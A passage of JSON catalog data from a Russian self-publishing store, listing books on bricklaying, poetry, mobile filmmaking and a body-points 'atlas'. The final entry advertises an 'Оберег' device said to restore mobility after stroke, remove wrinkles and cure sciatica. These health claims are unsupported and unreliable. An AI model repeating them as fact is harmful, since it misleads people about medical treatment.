ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/kirpichnaya_kladka_1?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/kirpichnaya_kladka_1","freeTextLength":25,"categories":[{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","id":27,"label":{"de":"Bedinungsanleitungen","en":"REFERENCE / Handbooks & Manuals","lv":"Rokasgrāmatas","pl":"Instrukcje","ru":"Руководства"},"BISAC":"REF028000","fb2":"ref_guide","UDC":"00","BBC":"я92","thema_code":"GBC","thema_path":"Books/G/GB/GBC","thema_names":{"en-US":"Books / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","ru-RU":"Книги / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Справочники","pl-PL":"Książki / Publikacje informacyjne i interdyscyplinarne / Encyklopedie i leksykony / Opracowania tematyczne (referencyjne)","de-DE":"Bücher / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","lv-LV":"Grāmatas / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works"},"slug":"reference-information-interdisciplinary-subjects/encyclopaedias-reference-works/reference-works","listingId":"thema-reference-information-interdisciplinary-subjects--encyclopaedias-reference-works--reference-works"}],"authors":[{"id":1360856,"skuId":"5a5c8ce6f6c2fe0600b6f6a4","firstName":"Рамиль","lastName":"Меняшев","middleName":"","slug":"menyashev_ramil_v24r9","uri":"https://ridero.ru/author/menyashev_ramil_v24r9/"}],"authorName":"Рамиль Меняшев","authorPhotoUri":"https://ridero.store/images/h450?bucket=store-user-data.ridero.store&key=ridero/images/5a5c8ce6f6c2fe0600b6f6a4/2018-12-05T21:06:19.553Z-hgh.jpg&format=original","authorBio":"Окончил профессиональный лицей по профессии «каменщик», являюсь каменщиком 4 разряда, имею опыт работы в этой профессии.","authorExternalUri":"","title":"Кирпичная кладка","subtitle":"Многорядная система перевязки","bookUri":"https://ridero.ru/books/kirpichnaya_kladka_1/","quote":"","description":"В данной книге показана многорядная система перевязки кирпичной кладки. Из этой книги вы узнаете, в каком порядке укладывают кирпичи в углы, вертикальные ограничения, простенки, ниши, вентиляционные каналы, пилястры, примыкания стен, пересечения стен, столбы, кирпичные перегородки.","isbn":"978-5-4490-2455-8","slug":"kirpichnaya_kladka_1","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5a5c8ce6f6c2fe0600b6f6a4?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/978-5-4490-2455-8.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5a5c8ce6f6c2fe0600b6f6a4?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/978-5-4490-2455-8.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5a5c8ce6f6c2fe0600b6f6a4?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/978-5-4490-2455-8.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5a5c8ce6f6c2fe0600b6f6a4?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-03-22T04:07:26.365Z","totalReviewCount":1,"avgReviewRating":0,"textMetaData":{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","startTextFragment":"Кирпичная кладка это построение из кирпича уложенного в определённом порядке на строительный раствор. Толщина горизонтальных швов кладки должна составлять 10—12 мм, толщина вертикальных швов 8—10 мм. В процессе кладки кирпичных стен используют такие инструменты и приспособления как кельма и совковая лопата для расстилания раствора, пузырьковый уровень, отвес и шнур-причалку для соблюдения горизонтальности и вертикальности укладываемых в кладку кирпичей, молоток-кирка для рубки целого кирпича на половинки, трёхчетвёртки, четвёртки необходимые для перевязки кирпичей в кладке, расшивки для украшения швов кладки.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"_id":"5a881ed1f785e4000617b2fc","count":1,"element":"Main"},{"_id":"5a881ed1f785e4000617b2fb","count":33,"element":"figure"},{"_id":"5a881ed1f785e4000617b2fa","count":2,"element":"H2"}],"primaryCategoryFb2":"home_crafts","secondaryCategoryFb2":""},"skuIdsDouble":["5a5c8ce6f6c2fe0600b6f6a4"],"genreVector":[{"key":"home_crafts","value":0.6918100878848689,"displayName":"home_crafts"},{"key":"sci_tech","value":0.20148164486254902,"displayName":"sci_tech"},{"key":"ref_guide","value":0.00981260817586174,"displayName":"ref_guide"},{"key":"sci_biology","value":0.004437626743403303,"displayName":"sci_biology"},{"key":"home_pets","value":0.004092216479820906,"displayName":"home_pets"}],"annotations":[{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","type":"discount","id":"author-30","clientId":"old-auth","createdAt":"2019-01-11T14:21:04.759Z"},{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","type":"neophyte-promo","id":"neophyte-promo-expired","clientId":"store-service","createdAt":"2023-08-10T04:27:37.181Z"},{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2023-08-08T06:30:47.224Z"}],"tags":[],"extendedTags":[],"pageCount":48,"basis":"events"},{"skuId":"594930db2c36860700ac2045","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"594930db2c36860700ac2045","name":"paper-a5-bw","currency":"RUB","price":567,"description":"","pageCount":78,"count":5},{"skuId":"594930db2c36860700ac2045","name":"digital","currency":"RUB","price":100,"description":"","count":5},{"skuId":"594930db2c36860700ac2045","name":"paper-a5-bw-eu","currency":"RUB","price":613,"description":"","pageCount":78,"count":5},{"skuId":"594930db2c36860700ac2045","name":"digital-android","currency":"RUB","price":100,"description":"","iapProductId":"com.ridero.store.book86","count":5},{"skuId":"594930db2c36860700ac2045","name":"digital-ios","currency":"RUB","price":149,"description":"","iapProductId":"ridero.store.book.2","count":5}],"publishedAt":"2017-06-20T14:32:17.958Z","updatedAt":"2022-08-25T13:47:23.689Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/angely_vse_uletayut_v_piter?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/angely_vse_uletayut_v_piter","freeTextLength":25,"categories":[{"skuId":"594930db2c36860700ac2045","id":64,"label":{"de":"Poesie","en":"POETRY / General","lv":"Dzeja","pl":"Poezja","ru":"Поэзия"},"BISAC":"POE000000","fb2":"poetry","UDC":"82-1","BBC":"84-5","thema_code":"FC","thema_path":"Books/F/FC","thema_names":{"en-US":"Books / Художественная литература / Poetry","ru-RU":"Книги / Художественная литература / Поэзия","pl-PL":"Książki / Proza fabularna / Poezja","de-DE":"Bücher / Художественная литература / Poetry","lv-LV":"Grāmatas / Художественная литература / Poetry"},"slug":"fiction-related-items/poetry","listingId":"thema-fiction-related-items--poetry"}],"authors":[{"id":1518687,"skuId":"594930db2c36860700ac2045","firstName":"Татьяна","lastName":"Благова","middleName":"","slug":"blagova_tatyana_yzdhj","uri":"https://ridero.ru/author/blagova_tatyana_yzdhj/"}],"authorName":"Татьяна Благова","authorPhotoUri":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2017-12-22T11:46:06.981Z/author-photo.jpg&format=original","authorBio":"Багурина Татьяна Геннадиевна родилась 8 января 1984 года в городе Кировск Луганской области. В 1998 году вместе с семьёй переехала на родину отца, в город Заинск республики Татарстан. Где проживаю по сей день. Сейчас — жена, мама троих детей.","authorExternalUri":"","title":"Ангелы все улетают в Питер…","subtitle":"Поэзия","bookUri":"https://ridero.ru/books/angely_vse_uletayut_v_piter/","quote":"","description":"Ну, что ты знаешь обо мне?..\nНу, что ты знаешь?!\nБесследно, тенью по стене,\nпройдя — растаешь.\nИ даже в окнах образ твой\nне отразится.\n\nТы просто птица, Ангел мой.\nТы — просто птица…","isbn":"978-5-4485-3409-6","slug":"angely_vse_uletayut_v_piter","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/594930db2c36860700ac2045?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/978-5-4485-3409-6.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/594930db2c36860700ac2045?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/978-5-4485-3409-6.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/594930db2c36860700ac2045?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/978-5-4485-3409-6.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/594930db2c36860700ac2045?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-25T13:47:21.919Z","totalReviewCount":1,"avgReviewRating":5,"textMetaData":{"skuId":"594930db2c36860700ac2045","startTextFragment":"Здравствуйте, Ангел!\nПишу Вам, я.\nЯ — та, что вечно Вам пишет письма..,\nи загибает чуть-чуть края —\nушки и хвостик рисуя лисьи.\n\nАнгел,\nсегодня погода — чёт,\nзавтра, возможно, настанет — не'чет.\nДа! Я забыла спросить насчёт\nнашей, такой долгожданной, встречи…\n\nСлышала шелест вчера, в окне\nкрылья казались — опять не спите?\nОсень пришла…\nПо её вине\nАнгелы все улетают в Питер.\n\nАнгел мой, тебе пишу...\nПисьма не доходят?\nНа погоду я грешу!\nДело не в погоде…\nВот вчера — была гроза,\nливень лил до ночи.\n","isLyrics":true,"imageCount":0,"elementsUsage":[{"_id":"5b7d8f4aa4cc170006e36eba","count":171,"element":"Main"},{"_id":"5b7d8f4aa4cc170006e36eb9","count":2,"element":"figure"},{"_id":"5b7d8f4aa4cc170006e36eb8","count":61,"element":"H2"},{"_id":"5b7d8f4aa4cc170006e36eb7","count":746,"element":"Lyrics"}],"primaryCategoryFb2":"antique","secondaryCategoryFb2":""},"skuIdsDouble":["594930db2c36860700ac2045"],"genreVector":[{"key":"antique","value":0.2880698198356928,"displayName":"antique"},{"key":"computers","value":0.060254911314455505,"displayName":"computers"},{"key":"sci_linguistic","value":0.05750514166137473,"displayName":"sci_linguistic"},{"key":"humor","value":0.03772661194263226,"displayName":"humor"},{"key":"ref_guide","value":0.02318273633065542,"displayName":"ref_guide"}],"annotations":[],"tags":["птицы"],"extendedTags":[{"tag":"птицы","slug":"pticy"}],"pageCount":78,"basis":"events"},{"skuId":"5f3e6647fcec411acef7e278","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5f3e6647fcec411acef7e278","name":"paper-a5-bw","currency":"RUB","price":859,"description":"","pageCount":256,"count":5},{"skuId":"5f3e6647fcec411acef7e278","name":"digital","currency":"RUB","price":400,"description":"","count":5},{"skuId":"5f3e6647fcec411acef7e278","name":"paper-a5-bw-eu","currency":"RUB","price":1278,"description":"","pageCount":256,"count":5},{"skuId":"5f3e6647fcec411acef7e278","name":"digital-android","currency":"RUB","price":400,"description":"","iapProductId":"com.ridero.store.book386","count":5},{"skuId":"5f3e6647fcec411acef7e278","name":"digital-ios","currency":"RUB","price":459,"description":"","iapProductId":"ridero.store.book.6","count":5}],"publishedAt":"2020-08-20T12:02:15.531Z","updatedAt":"2023-05-04T13:36:47.443Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/cover-front.jpg&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/cover-front.jpg&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/cover-front.jpg&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/cover-front.jpg&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/cover-front.jpg&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/cover-front.jpg&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/cover-front.jpg&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/cover-front.jpg&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/mobilnaya_videosemka?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/mobilnaya_videosemka","freeTextLength":25,"categories":[{"skuId":"5f3e6647fcec411acef7e278","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"en-US":"Books / Искусство / The arts: general issues","ru-RU":"Книги / Искусство / Искусство: общие вопросы","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","de-DE":"Bücher / Искусство / The arts: general issues","lv-LV":"Grāmatas / Искусство / The arts: general issues"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"},{"skuId":"5f3e6647fcec411acef7e278","id":2,"label":{"de":"Photographie","en":"PHOTOGRAPHY / General","lv":"Fotogrāfija","pl":"Fotografia","ru":"Фотография"},"BISAC":"PHO000000","fb2":"design","UDC":"77","BBC":"85.16","thema_code":"AJ","thema_path":"Books/A/AJ","thema_names":{"en-US":"Books / Искусство / Photography & photographs","ru-RU":"Книги / Искусство / Фотография","pl-PL":"Książki / Sztuka / Fotografia i fotografika","de-DE":"Bücher / Искусство / Photography & photographs","lv-LV":"Grāmatas / Искусство / Photography & photographs"},"slug":"the-arts/photography-photographs","listingId":"thema-the-arts--photography-photographs"}],"authors":[{"id":1635286,"skuId":"5f3e6647fcec411acef7e278","firstName":"Артур","lastName":"Михеев","middleName":"","slug":"mikheev_artur_gruxw","uri":"https://ridero.ru/author/mikheev_artur_gruxw/"}],"authorName":"Артур Михеев","authorPhotoUri":"https://ridero.store/images/w80?bucket=store-user-data.ridero.store&key=ridero/images/5f3e6647fcec411acef7e278/2020-08-20T12:02:43.176Z-gbl.jpg&format=original","authorBio":"Профессиональный видеооператор, режиссёр и преподаватель. Автор одного из самых крупных Youtube-каналов, посвящённых видеосъемке в России.\nСо-основатель онлайн-школы мобильного кино «Pocket Film». Работал с такими компаниями, как: «Сеть ресторанов „Грабли“», «Enjoy Movies», «ReStore», «Amediateka (Home of HBO)», «Huawei», «Tele 2» и другими. Член жюри международных фестивалей.","authorExternalUri":"","title":"Мобильная видеосъемка","subtitle":"","bookUri":"https://ridero.ru/books/mobilnaya_videosemka/","quote":"","description":"Мобильная видеосъемка — относительно молодое направление, захватившее умы тысяч людей по всему миру. Теперь, чтобы начать создавать потрясающие работы, достаточно только лишь смартфона. Кино, музыкальные клипы, рекламные видео — создать всё это по силам каждому, кто держит в руках эту книгу.\nПомните, нет ничего невозможного. Только вы способны освободить того художника, что таится внутри вас.","isbn":"978-5-0051-3543-8","slug":"mobilnaya_videosemka","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5f3e6647fcec411acef7e278?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/978-5-0051-3543-8.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5f3e6647fcec411acef7e278?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/978-5-0051-3543-8.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5f3e6647fcec411acef7e278?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/978-5-0051-3543-8.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5f3e6647fcec411acef7e278?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2023-05-04T13:36:41.395Z","totalReviewCount":10,"avgReviewRating":4.875,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5f3e6647fcec411acef7e278"],"genreVector":[{"key":"computers","value":0.979968284566546,"displayName":"computers"},{"key":"marketing","value":0.006409870057144441,"displayName":"marketing"},{"key":"ref_guide","value":0.005961965718119141,"displayName":"ref_guide"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":256,"basis":"events"},{"skuId":"56d54e48034f870600307ebf","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"56d54e48034f870600307ebf","name":"paper-a5-bw","currency":"RUB","price":538,"description":"","pageCount":122,"count":5},{"skuId":"56d54e48034f870600307ebf","name":"digital","currency":"RUB","price":400,"description":"","count":5},{"skuId":"56d54e48034f870600307ebf","name":"paper-a5-bw-eu","currency":"RUB","price":653,"description":"","pageCount":122,"count":5},{"skuId":"56d54e48034f870600307ebf","name":"digital-android","currency":"RUB","price":400,"description":"","iapProductId":"com.ridero.store.book386","count":5},{"skuId":"56d54e48034f870600307ebf","name":"digital-ios","currency":"RUB","price":459,"description":"","iapProductId":"ridero.store.book.6","count":5}],"publishedAt":"2016-03-01T08:12:17.864Z","updatedAt":"2022-09-05T00:29:25.712Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/atlas_tochek_vtele?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/atlas_tochek_vtele","freeTextLength":25,"categories":[{"skuId":"56d54e48034f870600307ebf","id":13,"label":{"de":"Gesundheit und Fitness","en":"HEALTH & FITNESS / General","lv":"Veselība","pl":"Zdrowie i fitness","ru":"Здоровье"},"BISAC":"HEA000000","fb2":"home_health","UDC":"61","BBC":"51.1","thema_code":"VFD","thema_path":"Books/V/VF/VFD","thema_names":{"en-US":"Books / Здоровье, Отношения и Личное развитие / Семья и здоровье / Popular medicine & health","ru-RU":"Книги / Здоровье, Отношения и Личное развитие / Семья и здоровье / Медицина и здоровье","pl-PL":"Książki / Zdrowie, relacje międzyludzkie i rozwój osobisty / Rodzina i zdrowie / Medycyna i zdrowie w ujęciu popularnym","de-DE":"Bücher / Здоровье, Отношения и Личное развитие / Семья и здоровье / Popular medicine & health","lv-LV":"Grāmatas / Здоровье, Отношения и Личное развитие / Семья и здоровье / Popular medicine & health"},"slug":"health-relationships-personal-development/family-health/popular-medicine-health","listingId":"thema-health-relationships-personal-development--family-health--popular-medicine-health"},{"skuId":"56d54e48034f870600307ebf","id":39,"label":{"de":"Philosophie","en":"SCIENCE / Philosophy & Social Aspects","lv":"Folozofija","pl":"Filozofia","ru":"Философия"},"BISAC":"SCI075000","fb2":"sci_philosophy","UDC":"1","BBC":"87","thema_code":"QD","thema_path":"Books/Q/QD","thema_names":{"en-US":"Books / Философия и религия / Philosophy","ru-RU":"Книги / Философия и религия / Философия","pl-PL":"Książki / Filozofia i religia / Filozofia","de-DE":"Bücher / Философия и религия / Philosophy","lv-LV":"Grāmatas / Философия и религия / Philosophy"},"slug":"philosophy-religion/philosophy","listingId":"thema-philosophy-religion--philosophy"},{"skuId":"56d54e48034f870600307ebf","id":41,"label":{"de":"Psychologie","en":"PSYCHOLOGY / General","lv":"Psiholoģija","pl":"Psychologia","ru":"Психология"},"BISAC":"PSY000000","fb2":"psy_generic","UDC":"159.9","BBC":"88","thema_code":"JM","thema_path":"Books/J/JM","thema_names":{"en-US":"Books / Общественные науки / Psychology","ru-RU":"Книги / Общественные науки / Психология","pl-PL":"Książki / Społeczeństwo i nauki społeczne / Psychologia","de-DE":"Bücher / Общественные науки / Psychology","lv-LV":"Grāmatas / Общественные науки / Psychology"},"slug":"society-social-sciences/psychology","listingId":"thema-society-social-sciences--psychology"},{"skuId":"56d54e48034f870600307ebf","id":20,"label":{"de":"Religion und Glaube","en":"RELIGION / General","lv":"Reliģija","pl":"Māksla","ru":"Религия и духовность"},"BISAC":"REL000000","fb2":"religion","UDC":"2","BBC":"86","thema_code":"QR","thema_path":"Books/Q/QR","thema_names":{"en-US":"Books / Философия и религия / Religion & beliefs","ru-RU":"Книги / Философия и религия / Религия и вера","pl-PL":"Książki / Filozofia i religia / Religie i wierzenia","de-DE":"Bücher / Философия и религия / Religion & beliefs","lv-LV":"Grāmatas / Философия и религия / Religion & beliefs"},"slug":"philosophy-religion/religion-beliefs","listingId":"thema-philosophy-religion--religion-beliefs"},{"skuId":"56d54e48034f870600307ebf","id":11,"label":{"de":"Familie und Beziehungen","en":"FAMILY & RELATIONSHIPS / General","lv":"Ģimene un attiecības","pl":"Rodzina i związki","ru":"Семья и отношения"},"BISAC":"FAM000000","fb2":"home","UDC":"36","BBC":"74.90","thema_code":"VFV","thema_path":"Books/V/VF/VFV","thema_names":{"en-US":"Books / Здоровье, Отношения и Личное развитие / Семья и здоровье / Family & relationships: advice & issues","ru-RU":"Книги / Здоровье, Отношения и Личное развитие / Семья и здоровье / Семья и отношения: общее","pl-PL":"Książki / Zdrowie, relacje międzyludzkie i rozwój osobisty / Rodzina i zdrowie / Rodzina i związki – poradniki","de-DE":"Bücher / Здоровье, Отношения и Личное развитие / Семья и здоровье / Family & relationships: advice & issues","lv-LV":"Grāmatas / Здоровье, Отношения и Личное развитие / Семья и здоровье / Family & relationships: advice & issues"},"slug":"health-relationships-personal-development/family-health/family-relationships-advice-issues","listingId":"thema-health-relationships-personal-development--family-health--family-relationships-advice-issues"}],"authors":[{"id":1562536,"skuId":"56d54e48034f870600307ebf","firstName":"Валентина","lastName":"Островская","middleName":"","slug":"ostrovskaya_valentina_nlgms","uri":"https://ridero.ru/author/ostrovskaya_valentina_nlgms/"}],"authorName":"Валентина Островская","authorPhotoUri":"https://beta.ridero.ru/userfiles/book-landing/56d54e48034f870600307ebf/1456819892739.jpg","authorBio":"В. Островская живет и работает в Киеве. Практикующий массажист, астролог, писатель, художник, создатель авторских игрушек. Многолетняя практика, связанная с непосредственным контактом с человеческим телом (по специально разработанной авторской методике работы с телом посредством гравитона), послужила толчком открытия способности считывать информацию с тела человека, пространства, Вселенной. Именно эта информация часто ложится в основу стихов и др. произведений автора.","authorExternalUri":"","title":"Атлас точек в теле","subtitle":"Леля & Лель","bookUri":"https://ridero.ru/books/atlas_tochek_vtele/","quote":"","description":"Прибор Оберег предназначен для индивидуального пользования согласно инструкции изложенной в книге «Тетраэдр — методика работы прибором Оберег».\nС помощью прибора Оберег можно:\n— быстро снять усталость с ног,\n— восстановить циркуляцию крови и лимфы,\n— избавиться от морщин,\n— снять воспалительные процессы, вызванные подвывихом ног или других суставов,\n— восстановить подвижность после инсульта, травм, ранений,\n— освободить зажатый нерв,\n— избавиться от избыточного веса, который возник по причине травм суставов и конечностей,\n— поддается лечению «ишиас» и другие проблемы, причина которых кроется в спазме сухожилий и фасций.\nРекомендуется людям:\n— тяжелого физического труда или монотонной работы,\n— после длительного время провождения на ногах,\n— спортсменам, танцорам, хирургам, парикмахерам и тем, кто длительное время находится в одной позе,\nЛюдям среднего и преклонного возраста для устранения туго подвижности в суставах ног, рук, спины, есть шанс улучшить свое физическое состояние.\nЗапрещено больным сахарным диабетом, онкологией, тромбофлебитом, больным шизофренией, и кожными заболеваниями. Во всех случаях, автор — изобретатель, не несет ответственность за индивидуальное использование прибора и его последствий.\n\nПоиск одной точки в теле для воздействия прибором, привел меня к системе, с помощью которой человек может сам себе помочь. Самый быстрый метод снятия усталости в ногах и во всем теле. Улучшается циркуляция крови, лимфы, освобождается зажатый нерв и подвижность в суставах с помощью прибора Оберег и методики «Тетраэдр». Авторская методика, патент. Теперь есть возможность приобрести прибор и быть здоровым и подвижным всю свою 